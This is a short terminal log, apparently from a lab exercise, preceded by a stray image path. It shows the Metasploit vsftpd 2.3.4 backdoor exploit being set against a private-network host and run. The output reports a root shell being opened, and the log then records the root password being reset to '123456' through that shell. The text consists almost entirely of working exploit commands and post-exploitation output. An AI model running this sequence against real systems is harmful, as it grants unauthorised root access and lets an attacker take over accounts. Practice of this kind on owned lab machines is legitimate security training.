 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.32.131
rhost => 192.168.32.131
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.144:39171 -> 192.168.32.131:6200)
at 2021-05-18 14:42:43 +0800
passwd root
Enter new UNIX password: 123456
Retype new UNIX password: 123456
passwd: password updated successfully